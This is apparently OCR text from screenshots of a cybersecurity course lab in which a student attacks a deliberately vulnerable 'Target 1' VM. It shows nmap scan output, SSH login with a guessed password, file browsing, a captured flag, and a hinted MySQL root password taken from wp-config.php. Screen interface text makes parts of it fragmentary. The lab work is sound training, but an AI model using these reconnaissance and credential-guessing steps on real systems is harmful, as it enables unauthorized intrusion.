 AutoSave Off
File Home Insert Draw Design
Times New Roman 12
Paste
Clipboard Font
flag2.txt: f
Exploit U
ssh m
cd /
cd var
ls -a
cd ww
ls-a
cat fla
Page 2 of 2 175 words Text Predictions: On
AutoSave Off Alert and Attacking Tar... Marla Brannum
File Home Insert Draw Design Layout References Mailings Review View Help Comments Share
Times New Roman 12
Paste Styles Editing Dictate Sensitivity Editor Reuse Files
Clipboard Font Paragraph Styles Voice Sensitivity Editor Reuse Files
Connect to Target 1.
Log in with username vagrant a\ssword vagrant.
Escalate to root with sudo -s.
Run /opt/setup.
This enables Filebeat, Metricbeat, and Packetbeat on the Target VM if they are not running already.
Now that you've configured alerts, you'll attack the Target 1 vulnerable VM on this network.
Note: Ignore the Target 2 machine at this time. If you complete the entire project with time to spare, ask your
instructor for directions on attacking Target 2 and integrating it into your project.
Complete the following steps:
1. Scan the network to identify the IP addresses of Target 1.
2. Document all exposed ports and services.
3. Enumerate the WordPress site. One flag is discoverable after this step.
Hint: Look for the Users section in the output.
4. Use SSH to gain a user shell. Two flags can be discovered at this step.
Hint: Guess michael's password. What's the most obvious possible guess? michael
5. Find the MySQL database password.
Hint: Look for a wp-config.php file in /var/www/html. User=root pass=R@v3nSecurity
michael@target1:/var/www/html$ ls -a
contact.php .DS_Store img scss team.html
contact.zip elements.html index.html Security - Doc unzipped.contact.php
about.html css fonts js service.html
michael@target1:/var/www/html$ cd wordpress
michael@target1:/var/www/html/wordpress$ ls -a
license.txt wp-blog-header.php wp-content wp-load.php wp-signup.php
readme.html wp-comments-post.php wp-cron.php wp-login.php wp-trackback.php
.htaccess wp-activate.php wp-config.php wp-includes wp-mail.php xmlrpc.php
index.php wp-admin wp-config-sample.php wp-links-opml.php wp-settings.php
michael@target1:/var/www/html/wordpress$ cat wp-config.php
File Action Media Clipboard View Help
Share
Reuse Files
Reuse Files
attacker,
1:36 PM
5/28/2022
AutoSave Off Document1 - Word Marla Brannum
File Home Insert Draw Design Layout References Mailings Review View Help Comments Share
Calibri (Body) 11
Paste Styles Editing Dictate Sensitivity Editor Reuse Files
Clipboard Font Paragraph Styles Voice Sensitivity Editor Reuse Files
michael@target1:/$ cd var
michael@target1:/var$ ls
backups cache lib local lock log mail opt run spool tmp www
michael@target1:/var$ ls -a
. backups lib lock mail run tmp
.. cache local log opt spool www
michael@target1:/var$ cd www
michael@target1:/var/www$ ls -a
. .. .bash_history flag2.txt html
michael@target1:/var/www$ cat flag2.txt
flag2{fc3fd58dcdad9ab23faca6e9a36e581c}
michael@target1:/var/www$
kali find
Lehi C... The Church of Jesus... Other bookmarks
rate usernames and
logfile
e Output to File
og logfile
Type here to search Rain... 1:36 PM
5/28/2022
Recycle Bin
Google Chrome
Kibana
Visual Studio Code
Hyper-V Manager
Hyper-V Manager
File Action View Help
Hyper-V Manager
ML-REFVM-684427
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
michael@target1: /var/... Shell No. 1 Shell No. 1 12:36 PM
Shell No. 1
File Actions Edit View Help
root@Kali:~# nmap -sV -sC 192.168.1.110
Starting Nmap 7.80 ( https://nmap.org ) at 2022-05-28 12:34 PDT
Nmap scan report for 192.168.1.110
Host is up (0.00089s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 26:81:c1:f3:5e:01:ef:93:49:3d:91:1e:ae:8b:3c:fc (DSA)
| 2048 31:58:01:19:4d:a2:80:a6:b9:0d:40:98:1c:97:aa:53 (RSA)
| 256 1f:77:31:19:de:b0:e1:6d:ca:77:07:76:84:d3:a9:a0 (ECDSA)
|_ 256 0e:85:71:a8:a2:c3:08:69:9c:91:c0:3f:84:18:df:ae (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Raven Security
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 32819/tcp status
| 100024 1 36300/udp6 status
| 100024 1 36638/udp status
|_ 100024 1 57225/tcp6 status
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.2.14-Debian (workgroup: WORKGROUP)
MAC Address: 00:15:5D:00:04:10 (Microsoft)
Service Info: Host: TARGET1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -3h20m00s, deviation: 5h46m24s, median: 0s
|_nbstat: NetBIOS name: TARGET1, NetBIOS user: <unknown>, NetBIOS MAC: <unk
nown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.2.14-Debian)
| Computer name: raven
| NetBIOS computer name: TARGET1\x00
Status: Running
Type here to search 7:36 PM
5/28/2022